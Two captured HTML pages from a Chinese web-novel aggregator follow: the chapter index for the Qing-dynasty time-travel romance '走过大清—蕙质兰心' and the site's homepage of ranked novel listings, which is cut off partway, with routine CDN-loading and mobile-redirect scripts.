

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oupi6.com/WwH3.html
body_size: 6239
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>走过大清—蕙质兰心(黑瞳猫咪)最新章节列表_在线阅读无广告 -欧皮小说吧 </title><meta name="keywords" content="走过大清—蕙质兰心(黑瞳猫咪)最新章节列表_在线阅读无广告" /><meta name="description" content="我是楚兰新，一个来自21世纪的衰神。因为乱写乱刻误穿时空（莫名其妙）。咸丰年间，我竟与叶赫那拉氏一道进宫，我是兰贵人，而她是我的贴身侍女兰儿。借助她的身份进宫，以便找到我的前世姻缘，借助我的反常思维，..." /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.oupi6.com/WwH3.html" /><meta name="robots" content="all" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=xhtml; url=https://m.oupi6.com/WwH3.html" /><meta name="format-detection" content="telephone=no" /><meta name="apple-mobile-web-app-title" content="欧皮小说吧" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn3/css/_b2053f71.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:description" content="我是楚兰新，一个来自21世纪的衰神。因为乱写乱刻误穿时空（莫名其妙）。咸丰年间，我竟与叶赫那拉氏一道进宫，我是兰贵人，而她是我的贴身侍女兰儿。借助她的身份进宫，以便找到我的前世姻缘，借助我的反常思维，..."/><meta property="og:novel:category" content="架空历史"/><meta property="og:novel:read_url" content="https://oupi6.com/WwH3.html"/><meta property="og:url" content="https://oupi6.com/WwH3.html"/><meta property="og:type" content="novel"/><meta property="og:novel:author" content="黑瞳猫咪"/><meta property="og:novel:status" content="已完结"/><meta property="og:title" content="走过大清—蕙质兰心"/><meta property="og:novel:update_time" content="2018-06-18"/><meta property="og:image" content="//js.oupi6.com/preset_1244963077_33694.jpg?sm"/><meta property="og:novel:book_name" content="走过大清—蕙质兰心"/><meta property="og:novel:latest_chapter_url" content="https://oupi6.com/WwH3/87.html"/><meta property="og:novel:latest_chapter_name" content="第 87 节 走过大清—蕙质兰心"/><script>var TWPC='hk',CAD=0,TWMO='tw',DOMA='oupi6.com',CDNV='318',MOD='',APP_NAME='欧皮小说吧',TJ='Z775yl11',ADN='k23',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJN='uv',CDN='https://172.247.93.92:63456/xcdn3/',DIR='/',FORM_HASH='ac24a5f7g9c96n',xCoverList=[],COOKIE_PRE='5yl11',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.oupi6.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="欧皮小说吧"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">欧皮小说吧</span><span class="slogan">oupi6.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="小说/作者/年代" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/books/1_1.html">玄幻小说</a></li><li><a href="/books/2_1.html">仙侠小说</a></li><li><a href="/books/3_1.html">幻想言情</a></li><li><a href="/books/4_1.html">科幻小说</a></li><li><a href="/books/5_1.html">恐怖小说</a></li><li><a href="/books/6_1.html">同人衍生</a></li><li><a href="/books/7_1.html">都市生活</a></li><li><a href="/books/1.html">更新小说</a></li><li><a href="/books/ending_1.html">完结小说</a></li><li><a href="/books/paihang_1.html">榜单小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.oupi6.com/WwH3.html" title="走过大清—蕙质兰心">手机阅读《走过大清—蕙质兰心》</a></div><a href="/">欧皮小说吧</a> &gt; <a href="/books/7_1.html">都市生活</a> &gt; <a href="/WwH3.html">走过大清—蕙质兰心</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//js.oupi6.com/preset_1244963077_33694.jpg?sm" author="黑瞳猫咪" alt="走过大清—蕙质兰心" /><span class="b"></span></div><div id="info"><h1>走过大清—蕙质兰心</h1><p>作者：<a href="/zz/eKb91e79eb3eucabe592aaS.html" target="_blank">黑瞳猫咪</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="WwH30" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="WwH30" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downpage/WwH3/">TXT下载</a></p><p>更新时间：2018-06-18 13:29:24&nbsp;[共87章] <p>最新：<a href="/WwH3/87.html" title="">第 87 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/GBkC.html" target="_blank" title="福星高照（养大一只青梅当皇后）">福星高照（养大一只青梅当皇后）</a><a href="/showinfo/xMVdc6o.html" title="女朋友谈过白人男友" target="_blank">女朋友谈过白人男友</a> (历史架空) 、 <a href="/iqB3.html" target="_blank" title="阿嫣">阿嫣</a> (古色古香) 、 <a href="/UqEU.html" target="_blank" title="鉴绿茶专家男主（快穿）">鉴绿茶专家男主（快穿）</a><a href="/showinfo/3V62CYP.html" title="萝和箩的区分" target="_blank">萝和箩的区分</a> (爽文小说) 、 <a href="/KaBx.html" target="_blank" title="穿成古代纨绔渣A">穿成古代纨绔渣A</a> (女配小说) 、 <a href="/Gg13.html" target="_blank" title="农女成凤">农女成凤</a><a href="/showinfo/xby5cAq.html" title="白月光替身真难当 小说免费" target="_blank">白月光替身真难当 小说免费</a> (温馨清水) 、 <a href="/3H.html" target="_blank" title="宦妃天下">宦妃天下</a><a href="/showinfo/oMnEf0g.html" title="来夜方长成素" target="_blank">来夜方长成素</a> (历史军事) 、 <a href="/Q3XK.html" target="_blank" title="快穿之美人是反派">快穿之美人是反派</a><a href="/showinfo/aqKmhKX.html" title="阳光正好苏玥马强" target="_blank">阳光正好苏玥马强</a> (公主小说) 、 <a href="/rVG.html" target="_blank" title="盛宠妻宝">盛宠妻宝</a><a href="/showinfo/K8O3Tvv.html" title="崇天法地" target="_blank">崇天法地</a> (言情小说) 、 <a href="/KcZa.html" target="_blank" title="星火燎缘">星火燎缘</a> (HE小说) 、 <a href="/zrzC.html" target="_blank" title="清穿之明皇贵妃">清穿之明皇贵妃</a><a href="/showinfo/l30wTMD.html" title="伟哥跟他达拉非片一起吃有啥不良反应" target="_blank">伟哥跟他达拉非片一起吃有啥不良反应</a> (穿越重生) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《走过大清—蕙质兰心》作品介绍</dt><div class="chapter-desc">我是楚<a href="/lead/eGz0ej6b0S.html">兰新</a>，一个来自21世纪的衰神。因为乱写乱刻误穿时空（莫名其妙）。咸丰年间，我竟与叶赫那拉氏一道进宫，我是兰贵人，而她是我的贴身侍女<a href="/lead/eGz0eG4bfS.html">兰儿</a>。借助她的身份进宫，以便找到我的前世姻缘，借助我的反常思维，她得以权倾后宫！一群争宠的后宫女子，暗藏的血雨腥风，在储秀宫生活的10年，或被人陷害，或嫁祸于人。暗藏的心思，深埋的情意。我终于不是我，一心寻找手系红绳的男子，却不料并非良人。都说咸丰荒淫无度，都说恭亲王卖国求荣，只有我知道他们内心的困惑与痛苦。10年后宫，看尽大清风云，容颜未老，心力憔悴！我深爱的奕忻，深爱我的<a href="/lead/e5a595e6bpeS.html">奕泞</a>，知晓我的真实身份，在我离去时，该有何种反应？我到底该还原身份，忘却这一段情？还是该了断亲情，苦守寂寞深宫？白首并头，与我携手的男子，手中是否会系一根红绳？ </div><dt>《走过大清—蕙质兰心》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/WwH3/87.html">分节 87</a></dd><dd><a href="/WwH3/86.html">分节 86</a></dd><dd><a href="/WwH3/85.html">分节 85</a></dd><dd><a href="/WwH3/84.html">分节 84</a></dd><dd><a href="/WwH3/83.html">分节 83</a></dd><dd><a href="/WwH3/82.html">分节 82</a></dd><dd><a href="/WwH3/81.html">分节 81</a></dd><dd><a href="/WwH3/80.html">分节 80</a></dd><dd><a href="/WwH3/79.html">分节 79</a></dd><dd><a href="/WwH3/78.html">分节 78</a></dd><dd><a href="/WwH3/77.html">分节 77</a></dd><dd><a href="/WwH3/76.html">分节 76</a></dd><dd><a href="/WwH3/75.html">分节 75</a></dd><dd><a href="/WwH3/74.html">分节 74</a></dd><dd><a href="/WwH3/73.html">分节 73</a></dd><dd><a href="/WwH3/72.html">分节 72</a></dd><dd><a href="/WwH3/71.html">分节 71</a></dd><dd><a href="/WwH3/70.html">分节 70</a></dd><dd><a href="/WwH3/69.html">分节 69</a></dd><dd><a href="/WwH3/68.html">分节 68</a></dd><dt>《走过大清—蕙质兰心》 正文 </dt><dd><a href="/WwH3/1.html">分节 1</a></dd><dd><a href="/WwH3/2.html">分节 2</a></dd><dd><a href="/WwH3/3.html">分节 3</a></dd><dd><a href="/WwH3/4.html">分节 4</a></dd><dd><a href="/WwH3/5.html">分节 5</a></dd><dd><a href="/WwH3/6.html">分节 6</a></dd><dd><a href="/WwH3/7.html">分节 7</a></dd><dd><a href="/WwH3/8.html">分节 8</a></dd><dd><a href="/WwH3/9.html">分节 9</a></dd><dd><a href="/WwH3/10.html">分节 10</a></dd><dd><a href="/WwH3/11.html">分节 11</a></dd><dd><a href="/WwH3/12.html">分节 12</a></dd><dd><a href="/WwH3/13.html">分节 13</a></dd><dd><a href="/WwH3/14.html">分节 14</a></dd><dd><a href="/WwH3/15.html">分节 15</a></dd><dd><a href="/WwH3/16.html">分节 16</a></dd><dd><a href="/WwH3/17.html">分节 17</a></dd><dd><a href="/WwH3/18.html">分节 18</a></dd><dd><a href="/WwH3/19.html">分节 19</a></dd><dd><a href="/WwH3/20.html">分节 20</a></dd><dd><a href="/WwH3/21.html">分节 21</a></dd><dd><a href="/WwH3/22.html">分节 22</a></dd><dd><a href="/WwH3/23.html">分节 23</a></dd><dd><a href="/WwH3/24.html">分节 24</a></dd><dd><a href="/WwH3/25.html">分节 25</a></dd><dd><a href="/WwH3/26.html">分节 26</a></dd><dd><a href="/WwH3/27.html">分节 27</a></dd><dd><a href="/WwH3/28.html">分节 28</a></dd><dd><a href="/WwH3/29.html">分节 29</a></dd><dd><a href="/WwH3/30.html">分节 30</a></dd><dd><a href="/WwH3/31.html">分节 31</a></dd><dd><a href="/WwH3/32.html">分节 32</a></dd><dd><a href="/WwH3/33.html">分节 33</a></dd><dd><a href="/WwH3/34.html">分节 34</a></dd><dd><a href="/WwH3/35.html">分节 35</a></dd><dd><a href="/WwH3/36.html">分节 36</a></dd><dd><a href="/WwH3/37.html">分节 37</a></dd><dd><a href="/WwH3/38.html">分节 38</a></dd><dd><a href="/WwH3/39.html">分节 39</a></dd><dd><a href="/WwH3/40.html">分节 40</a></dd><dd><a href="/WwH3/41.html">分节 41</a></dd><dd><a href="/WwH3/42.html">分节 42</a></dd><dd><a href="/WwH3/43.html">分节 43</a></dd><dd><a href="/WwH3/44.html">分节 44</a></dd><dd><a href="/WwH3/45.html">分节 45</a></dd><dd><a href="/WwH3/46.html">分节 46</a></dd><dd><a href="/WwH3/47.html">分节 47</a></dd><dd><a href="/WwH3/48.html">分节 48</a></dd><dd><a href="/WwH3/49.html">分节 49</a></dd><dd><a href="/WwH3/50.html">分节 50</a></dd><dd><a href="/WwH3/51.html">分节 51</a></dd><dd><a href="/WwH3/52.html">分节 52</a></dd><dd><a href="/WwH3/53.html">分节 53</a></dd><dd><a href="/WwH3/54.html">分节 54</a></dd><dd><a href="/WwH3/55.html">分节 55</a></dd><dd><a href="/WwH3/56.html">分节 56</a></dd><dd><a href="/WwH3/57.html">分节 57</a></dd><dd><a href="/WwH3/58.html">分节 58</a></dd><dd><a href="/WwH3/59.html">分节 59</a></dd><dd><a href="/WwH3/60.html">分节 60</a></dd><dd><a href="/WwH3/61.html">分节 61</a></dd><dd><a href="/WwH3/62.html">分节 62</a></dd><dd><a href="/WwH3/63.html">分节 63</a></dd><dd><a href="/WwH3/64.html">分节 64</a></dd><dd><a href="/WwH3/65.html">分节 65</a></dd><dd><a href="/WwH3/66.html">分节 66</a></dd><dd><a href="/WwH3/67.html">分节 67</a></dd><dd><a href="/WwH3/68.html">分节 68</a></dd><dd><a href="/WwH3/69.html">分节 69</a></dd><dd><a href="/WwH3/70.html">分节 70</a></dd><dd><a href="/WwH3/71.html">分节 71</a></dd><dd><a href="/WwH3/72.html">分节 72</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/WwH3/indexlist_1.html">上页</a><b>1</b><a href="/WwH3/indexlist_2.html">2</a><a href="/WwH3/indexlist_2.html">下页</a><select id="jump" onchange="location.href='/WwH3/indexlist__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 72; i <= 2; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 87 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/sHwu.html" target="_blank" title="帝凰之神医弃妃">帝凰之神医弃妃</a>、 <a href="/Ba6K.html" target="_blank" title="说好的女主成了攻">说好的女主成了攻</a>、 <a href="/MQv.html" target="_blank" title="大叔穿越遇狼记">大叔穿越遇狼记</a>、 <a href="/showinfo/rqZVhkm.html" title="燃表情" target="_blank">燃表情</a>、 <a href="/K7T1.html" target="_blank" title="女王O的在逃怂A/我的Alpha只想打铁">女王O的在逃怂A/我的Alpha只想打铁</a>、 <a href="/showinfo/5V92CE.html" title="幸好我们都是疯子" target="_blank">幸好我们都是疯子</a>、 <a href="/iqUm.html" target="_blank" title="情倾风国GL">情倾风国GL</a>、 <a href="/KHH1.html" target="_blank" title="假凤虚凰">假凤虚凰</a>、 <a href="/BiFK.html" target="_blank" title="我家山头通现代[六零]">我家山头通现代[六零]</a>、 <a href="/GK7s.html" target="_blank" title="做反派也要风靡修真界">做反派也要风靡修真界</a>、 <a href="/iEax.html" target="_blank" title="花意莫倾城">花意莫倾城</a>、 <a href="/showinfo/xMagsDY.html" title="初中同学妈妈叫张仪的小说" target="_blank">初中同学妈妈叫张仪的小说</a>、 <a href="/9qsd.html" target="_blank" title="少夫（女尊）">少夫（女尊）</a>、 <a href="/showinfo/da6wca9.html" title="魂凝花" target="_blank">魂凝花</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>① 小说的未来，是需要你我共同的努力！《走过大清—蕙质兰心》是一本优秀小说，为了让作者:黑瞳猫咪 能提供更多更好崭新的作品，请您购买本书的VIP或走过大清—蕙质兰心完本、全本、完结版实体小说及多多宣传本书和推荐，也是对作者的一种另种支持！</p><p>② 希望您多多支持本站，非常感谢您的支持！。读者在走过大清—蕙质兰心全文阅读中如发现内容有与法律抵触之处，请马上向本站举报</p><p>③ 本小说《走过大清—蕙质兰心》是本好看的穿越时空小说，但其内容仅代表作者黑瞳猫咪本人的观点，与欧皮小说吧的立场无关。</p><p>④ 如果读者在阅读走过大清—蕙质兰心时对本站有意见建议，或对作品内容、版权等方面有质疑请联系管理员处理。</p><p>⑤ 我们将日更月更、让读者享受干净，清静的阅读环境，但如果您发现本小说走过大清—蕙质兰心最新章节，而本站又没有更新，请通知欧皮小说吧，您的支持是我们最大的动力。</p><p>⑥ 欧皮小说吧提供走过大清—蕙质兰心无弹窗阅读，天天更新本书，“是真正的无弹窗小说网”</p><p>*. <a href="/k/geezwaik8ao.html">走过大清—蕙质兰心-全集免费阅读-黑瞳猫咪 最新章节无弹窗-奕泞兰儿白溪</a>/<span class="gray">2018-04-03 02:07:12</span></p><p>*. <a href="/k/emmk69hm667.html">走过大清—蕙质兰心黑瞳猫咪-免费阅读-无广告阅读</a>/<span class="gray">2018-12-03 14:54:36</span></p><p>*. <a href="/k/kbb8ogfpwbb.html">（清穿、架空历史、天作之合）走过大清—蕙质兰心-小说txt下载-黑瞳猫咪-最新章节全文免费下载-奕泞兰儿白溪</a>/<span class="gray">2019-05-01 15:53:41</span></p><p>*. <a href="/WwH3_1564498111.html">走过大清—蕙质兰心在线阅读无广告-奕泞兰儿白溪-第一时间更新</a>/<span class="gray">2018-01-03 05:14:59</span></p><p>*. <a href="/WwH3_670238631.html">走过大清—蕙质兰心全文阅读-黑瞳猫咪 奕泞兰儿白溪-精彩免费下载</a>/<span class="gray">2018-05-26 20:38:57</span></p></div></div><script src="/click/WwH3"></script><script src="/5yl4o/318.k2zzia"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.oupi6.com/">欧皮小说吧</a>(oupi6.com) All Rights Reserved. <a href="//hk.oupi6.com/WwH3.html" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">联系我们：<img data-lazy="/img/tmailKwFq.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn3/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn3/www1/_common.js?318"></script><script use="24.711ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oupi6.com/?FROM=bjs&u=BJS
body_size: 9592
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>欧皮小说吧-免费小说排行榜</title><meta name="keywords" content="欧皮小说吧|玄幻小说|玄幻小说在线阅读|免费玄幻小说" /><meta name="description" content="欧皮小说吧(oupi6.com)，本站提供好评的幻想言情以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.oupi6.com/?FROM=bjs&u=BJS" /><meta name="robots" content="all" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=xhtml; url=https://m.oupi6.com/?FROM=bjs&u=BJS" /><meta name="format-detection" content="telephone=no" /><meta name="apple-mobile-web-app-title" content="欧皮小说吧" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn3/css/_b2053f71.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var TWPC='hk',CAD=0,TWMO='tw',DOMA='oupi6.com',CDNV='318',MOD='',APP_NAME='欧皮小说吧',TJ='Z775yl11',ADN='k23',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJN='uv',CDN='https://172.247.93.92:63456/xcdn3/',DIR='/',FORM_HASH='6cbd31ecg9c96o',xCoverList=[],COOKIE_PRE='5yl11',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.oupi6.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="欧皮小说吧"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">欧皮小说吧</span><span class="slogan">oupi6.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="小说/作者/年代" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/books/1_1.html">玄幻小说</a></li><li><a href="/books/2_1.html">仙侠小说</a></li><li><a href="/books/3_1.html">幻想言情</a></li><li><a href="/books/4_1.html">科幻小说</a></li><li><a href="/books/5_1.html">恐怖小说</a></li><li><a href="/books/6_1.html">同人衍生</a></li><li><a href="/books/7_1.html">都市生活</a></li><li><a href="/books/1.html">更新小说</a></li><li><a href="/books/ending_1.html">完结小说</a></li><li><a href="/books/paihang_1.html">榜单小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/r5c.html" title=""><img data-lazy="//js.oupi6.com/preset_1746882476_2071.jpg?sm" alt="重生之深度控制" author="红瓦" src="/tloadRXF.svg" /></a></div><dl><dt><span>红瓦</span><a href="/r5c.html" title="">重生之深度控制</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/sDTx.html" title=""><img data-lazy="//js.oupi6.com/uppic/8/8ps.jpg?sm" alt="系统之女配复仇" author="冷漠的天蝎" src="/tloadRXF.svg" /></a></div><dl><dt><span>冷漠的天蝎</span><a href="/sDTx.html" title="">系统之女配复仇</a></dt><dd>纪萱作为恶毒女配，受尽折磨而死，死后被系统选中，历经轮回，终于重回第一世。这一世，她会让黎南风知道，不是纪萱配不上黎南风，而是黎南风配...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/s81M.html" title=""><img data-lazy="//js.oupi6.com/uppic/4/4JM.jpg?sm" alt="首长大大，别来无恙" author="离夏" src="/tloadRXF.svg" /></a></div><dl><dt><span>离夏</span><a href="/s81M.html" title="">首长大大，别来无恙</a></dt><dd>一天，某夫人想起一件事。 “大大，你把我从警察局保释出来的那天，为什么那样子……明明当时我们都不认识。” 眨巴眨巴眼睛，一脸无辜。 首...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/3D5.html" title=""><img data-lazy="//js.oupi6.com/uppic/A/NMMq.jpg?sm" alt="韵寒" author="ciel1994" src="/tloadRXF.svg" /></a></div><dl><dt><span>ciel1994</span><a href="/3D5.html" title="">韵寒</a></dt><dd>飞卢小说网完结 文案： 自己从来没想过会爱上他，那个影响自己的一生的男人 是夜，韵寒坐在窗边，看着天上的月亮出神，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/9QNz.html" title=""><img data-lazy="//js.oupi6.com/preset_1200558327_25019.jpg?sm" alt="快穿：怎么又抱错病娇反派大腿了" author="楼楼云上楼" src="/tloadRXF.svg" /></a></div><dl><dt><span>楼楼云上楼</span><a href="/9QNz.html" title="">快穿：怎么又抱错病娇反派大腿了</a></dt><dd>番茄完结 字数 71.1万字 文案： 【系统+快穿+打脸+病娇+宠爱】 沈书黎是个病美人，但在第二场换心脏手术中没撑过，走了，绑定了炮...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/KrJ1.html" title=""><img data-lazy="//js.oupi6.com/uppic/s/fXSB.jpg?sm" alt="被迫和反派he后" author="何为风月" src="/tloadRXF.svg" /></a></div><dl><dt><span>何为风月</span><a href="/KrJ1.html" title="">被迫和反派he后</a></dt><dd>晋江VIP完结 总书评数：1036 当前被收藏数：3787 营养液数：1188 文章积分：87,253,984  文案： 剧情比较狗血...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1"></span><span class="s2"><a href="/24938053.html" title="">金主他眼瘸</a></span><span class="s5">叶悠悠</span></li><li><span class="s1">现代</span><span class="s2"><a href="/Urbd.html" title="">囚宠</a></span><span class="s5">雨晓飘</span></li><li><span class="s1">悬疑</span><span class="s2"><a href="/i7Md.html" title="">恐怖女主播</a></span><span class="s5">吞鬼的女孩</span></li><li><span class="s1">历史</span><span class="s2"><a href="/T9T.html" title="">随身带着星际争霸</a></span><span class="s5">暴兵对A</span></li><li><span class="s1">都市</span><span class="s2"><a href="/rQm.html" title="">提灯映桃花</a></span><span class="s5">淮上</span></li><li><span class="s1">肉文</span><span class="s2"><a href="/G9bU.html" title="">女王时代</a></span><span class="s5">草食性恐龙</span></li><li><span class="s1">同人</span><span class="s2"><a href="/iFEB.html" title="">（HP同人）重生之精英主义自恋</a></span><span class="s5">一坨人</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/VRs.html" title="">重生之我就是豪门</a></span><span class="s5">天冬半夏</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/12351836.html" title="">秀才家的小娇娘</a></span><span class="s5">甲乙</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/U3gz.html" title="">保护我方可怜男二号[GB]</a></span><span class="s5">佑徊</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/zzQx.html" title="">我渣过的四个男人都找上门了</a></span><span class="s5">杜十四娘</span></li><li><span class="s1">同人</span><span class="s2"><a href="/vr1F.html" title="">（网王同人）包子造人计划</a></span><span class="s5">雾矢翊</span></li><li><span class="s1">百合</span><span class="s2"><a href="/6imq.html" title="">武林高手圈养记</a></span><span class="s5">或许有一天</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/d6a.html" title="">娘子，后宫满了</a></span><span class="s5">暗香影怡</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/9Csq.html" title="">小炮灰被豪门大佬娇宠后</a></span><span class="s5">乌龙白草</span></li><li><span class="s1">都市</span><span class="s2"><a href="/6WE.html" title="">导演传奇</a></span><span class="s5">白是一种境界</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/GyVC.html" target="_blank" title="日月当空（出书版）"><img data-lazy="//js.oupi6.com/uppic/j/wLi.jpg?sm" alt="日月当空（出书版）" author="黄易" /></a></div><dl><dt><a href="/GyVC.html" title="日月当空（出书版）">日月当空（出书版）</a></dt><dd>本书已被某点以不明原因下架，故无首发网站。 这部长篇钜作，自2012年11月起，每月出版一卷，全系列以18卷完结。 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/sQKZ.html" title="少将夫人是福神">少将夫人是福神</a>/灸尾妖狐</li><li><a href="/12351836.html" title="秀才家的小娇娘">秀才家的小娇娘</a>/甲乙</li><li><a href="/UiHQ.html" title="在万人迷文里当卷王">在万人迷文里当卷王</a>/奶糖方包</li><li><a href="/z9U6.html" title="总有非人类找上我/全世界的鬼都找我赶尸">总有非人类找上我/全世界的鬼都找我赶尸</a>/永岁飘零</li><li><a href="/iiHv.html" title="见江山/孤要登基">见江山/孤要登基</a>/好大一卷卫生纸</li><li><a href="/Qu89.html" title="梦谋万古">梦谋万古</a>/乞丐少年</li><li><a href="/B9CN.html" title="（海贼同人）海贼之银狐大将">（海贼同人）海贼之银狐大将</a>/农夫一拳</li><li><a href="/GGb.html" title="风流预言师">风流预言师</a>/幻游者</li><li><a href="/2036641355.html" title="神医嫡女帝君请下嫁容修">神医嫡女帝君请下嫁容修</a>/战西野</li><li><a href="/940393387.html" title="重生都市修真">重生都市修真</a>/落月天风</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/TyZ.html" target="_blank" title="执魔"><img data-lazy="//js.oupi6.com/preset_1913866378_11353.jpg?sm" alt="执魔" author="我是墨水" /></a></div><dl><dt><a href="/TyZ.html" title="执魔">执魔</a></dt><dd>我若执魔，天地无仙！我若执天，天地无魔！ 这是一个起始于雨之仙界的故事，一个‘我命如蝶斩轮回’的世界！ 回首凡尘如烟，...</dd></dl><div class="clear"></div></div><ul><li><a href="/Bc6u.html" title="【快穿】小可怜要当大反派">【快穿】小可怜要当大反派</a>/竹雾星灯</li><li><a href="/zYkC.html" title="神仙们的团宠">神仙们的团宠</a>/画七</li><li><a href="/yW1u.html" title="她的beta副官[gb]">她的beta副官[gb]</a>/又逢年</li><li><a href="/UQQX.html" title="仙尊他露出了鱼尾巴">仙尊他露出了鱼尾巴</a>/梦一花</li><li><a href="/vQGY.html" title="一渡升仙">一渡升仙</a>/呈心</li><li><a href="/989W.html" title="[重生]禁止成为魔尊">[重生]禁止成为魔尊</a>/今日宜摸鱼</li><li><a href="/zr7J.html" title="男主他黑化了">男主他黑化了</a>/青木源</li><li><a href="/9CQG.html" title="寡夫从良是好文明">寡夫从良是好文明</a>/春分戌时</li><li><a href="/66BD.html" title="佛门浪子">佛门浪子</a>/山望河</li><li><a href="/yzUJ.html" title="爹系反派是个恋爱脑">爹系反派是个恋爱脑</a>/泊春舟</li></ul></div><div 